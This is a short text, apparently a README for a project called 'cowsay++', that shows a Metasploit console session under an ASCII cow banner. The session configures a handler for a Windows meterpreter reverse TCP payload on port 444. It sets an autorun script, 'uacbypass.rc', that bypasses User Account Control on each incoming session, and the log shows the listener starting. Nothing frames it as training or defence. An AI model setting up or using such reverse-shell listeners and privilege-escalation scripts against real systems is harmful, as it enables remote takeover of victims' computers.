 # cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *

       =[ metasploit v5.0.14-dev                          ]
+ -- --=[ 1867 exploits - 1060 auxiliary - 327 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]

payload => windows/meterpreter/reverse_tcp
LPORT => 444
LHOST => 0.0.0.0
autorunscript => multi_console_command -rc uacbypass.rc
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 0.0.0.0:444
msf5 exploit(multi/handler) >